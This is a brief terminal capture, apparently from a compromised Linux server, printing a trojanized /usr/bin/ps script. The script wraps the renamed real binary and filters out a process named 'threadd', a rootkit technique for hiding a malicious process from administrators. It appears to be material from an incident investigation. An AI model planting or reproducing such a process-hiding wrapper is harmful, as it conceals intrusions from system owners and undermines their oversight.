 root@ip-10-0-10-6:/usr/bin# cat ps
#/bin/bash
oldifs="$IFS"
IFS='\$n'
result=$(ps_ $1 $2 $3|grep -v 'threadd' )
for v in $result;
do
        echo -e "$v\t";
done
IFS="$oldifs"
#//c195i2923381905517d818e313792d196